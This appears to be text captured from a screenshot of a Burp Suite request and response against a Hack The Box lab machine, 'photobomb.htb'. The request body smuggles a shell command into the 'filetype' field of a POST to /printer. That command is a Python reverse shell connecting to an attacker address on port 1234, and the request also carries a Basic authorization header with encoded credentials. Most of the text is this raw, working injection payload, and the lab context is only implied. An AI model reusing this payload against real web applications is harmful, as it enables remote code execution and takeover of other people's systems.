 Send
Cancel
< ▾
> ▾
Target: http://photobomb.htb
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 295
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=kevin-charit-XZoaTJTnB9U-unsplash.jpg&filetype=png;export RHOST="10.10.16.27";export
RPORT=1234;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.
dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'&dimensions=1000x1500
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Oct 2022 15:02:11 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 5